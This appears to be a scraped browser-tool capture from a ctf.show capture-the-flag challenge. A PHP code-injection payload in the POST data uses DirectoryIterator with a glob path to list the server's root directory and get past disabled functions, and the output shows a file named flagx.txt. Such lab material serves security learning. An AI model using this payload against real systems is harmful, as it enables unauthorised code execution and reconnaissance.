 Load URL
https://7ecd69ec-534c-49de-b2cc-7ece88a693fb.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=?><?php $a=new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().' ');}exit(0);?>
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flagx.txt home lib media mnt opt proc root run sbin srv sys tmp usr var